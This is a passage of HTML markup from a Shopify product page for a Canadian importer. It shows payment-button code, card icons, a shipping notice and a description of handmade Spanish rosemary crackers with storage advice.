    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg></span>
      </button>
    </div>

    
      <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:1541963878,&quot;countryCode&quot;:&quot;CA&quot;,&quot;merchantName&quot;:&quot;ARC IBERICO IMPORTS&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;BBN5LKWU486E8&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=CAD\u0026locale=en_US\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=BBN5LKWU486E8\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="c87d75d547b4d76cdd8b6564e0a719b0" buyer-country="CA" buyer-locale="en" buyer-currency="CAD" variant-params="[{&quot;id&quot;:12459851677798,&quot;requiresShipping&quot;:true}]" shop-id="1541963878" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
    
  </div>

  <div data-payment-terms-reference style="display: none;">
    
  </div>

  
    <div class="surface-pick-up" data-surface-pick-up></div>
  
<input type="hidden" name="product-id" value="1357587447910" /><input type="hidden" name="section-id" value="template--16587119886548__main" /></form>
                  
                </div>
              </div>

            
        </div>
      
        <div
          class="
            product-block
            product-block--custom-liquid
            
          "
          
        >
          
              
                <div class="custom-liquid">
                  <p style="display: flex;
    flex-direction: row;
    align-items: center;"><svg width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="secure" class="icon glyph" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M19.42,3.83,12.24,2h0A.67.67,0,0,0,12,2a.67.67,0,0,0-.2,0h0L4.58,3.83A2,2,0,0,0,3.07,5.92l.42,5.51a12,12,0,0,0,7.24,10.11l.88.38h0a.91.91,0,0,0,.7,0h0l.88-.38a12,12,0,0,0,7.24-10.11l.42-5.51A2,2,0,0,0,19.42,3.83ZM15.71,9.71l-4,4a1,1,0,0,1-1.42,0l-2-2a1,1,0,0,1,1.42-1.42L11,11.59l3.29-3.3a1,1,0,0,1,1.42,1.42Z" style="fill:#48D41B"></path></g></svg>&nbsp; Secure Pay</p><br/>
                  <li class="payment-icons-item">
                    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"></path><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"></path><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"></path><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"></path><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"></path><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"></path><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"></path><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"></path></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"></path><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"></path><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"></path><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"></path><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"></path></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"></path><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"></path></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                  </li>

<p style="display: flex;
    flex-direction: row;
    align-items: center;"><svg width="34px" height="34px" version="1.1" id="_x32_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512" xml:space="preserve" fill="#dc3217" stroke="#dc3217"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <style type="text/css"> .st0{fill:#dc3217;} </style> <g> <path class="st0" d="M311.069,130.515c-0.963-5.641-5.851-9.768-11.578-9.768H35.43c-7.61,0-13.772,6.169-13.772,13.765 c0,7.61,6.162,13.772,13.772,13.772h64.263c7.61,0,13.772,6.17,13.772,13.773c0,7.603-6.162,13.772-13.772,13.772H13.772 C6.169,175.829,0,181.998,0,189.601c0,7.603,6.169,13.764,13.772,13.764h117.114c6.72,0,12.172,5.46,12.172,12.18 c0,6.72-5.452,12.172-12.172,12.172H68.665c-7.61,0-13.772,6.17-13.772,13.773c0,7.602,6.162,13.772,13.772,13.772h45.857 c6.726,0,12.179,5.452,12.179,12.172c0,6.719-5.453,12.172-12.179,12.172H51.215c-7.61,0-13.772,6.169-13.772,13.772 c0,7.603,6.162,13.772,13.772,13.772h87.014l5.488,31.042h31.52c-1.854,4.504-2.911,9.421-2.911,14.598 c0,21.245,17.218,38.464,38.464,38.464c21.237,0,38.456-17.219,38.456-38.464c0-5.177-1.057-10.094-2.911-14.598h100.04 L311.069,130.515z M227.342,352.789c0,9.146-7.407,16.553-16.553,16.553c-9.152,0-16.56-7.407-16.56-16.553 c0-6.364,3.627-11.824,8.892-14.598h15.329C223.714,340.965,227.342,346.424,227.342,352.789z"></path> <path class="st0" d="M511.598,314.072l-15.799-77.941l-57.689-88.759H333.074l32.534,190.819h38.42 c-1.846,4.504-2.904,9.421-2.904,14.598c0,21.245,17.219,38.464,38.456,38.464c21.246,0,38.464-17.219,38.464-38.464 c0-5.177-1.057-10.094-2.91-14.598h16.741c6.039,0,11.759-2.708,15.582-7.386C511.273,326.136,512.8,319.988,511.598,314.072z M392.529,182.882h26.314l34.162,52.547h-51.512L392.529,182.882z M456.14,352.789c0,9.146-7.407,16.553-16.56,16.553 c-9.138,0-16.552-7.407-16.552-16.553c0-6.364,3.635-11.824,8.892-14.598h15.329C452.513,340.965,456.14,346.424,456.14,352.789z"></path> </g> </g></svg>&nbsp; We ship every order&nbsp;<b>within 24 hours</b></p><p>Shipping costs are calculated at checkout<br>See our <a href="https://arcimports.ca/pages/shipping-delivery-policy" target="_blank" rel="noopener noreferrer" style="color:black">Shipping Policy</a> for more details</p>
<style>
.shopify-payment-button{display: none}
blockquote{
font-size:1.3em; line-height: normal}</style>
                </div>
              

            
        </div>
      
        <div
          class="
            product-block
            product-block--description
            
          "
          
        >
          
              
                <div class="product-description rte" data-product-description>
                  <p><span>Handmade Spanish artisanal crackers. Artesanas Regañás only use natural ingredients of the highest quality. The Picual Oro Extra Virgin Olive Oil, with its health benefits, is one of the most important, as well as the sea salt. The organic rosemary, with its flavor and aroma, transports you into the heart of the Sierra de Andújar Natural Park.</span></p>
<p><strong>STORAGE &amp; CARE</strong></p>
<p>In a cool, dry place away from direct sunlight. Once the box has been opened, it should be properly closed to prevent air from entering. </p>
<p><strong>SERVING RECOMMENDATION</strong></p>
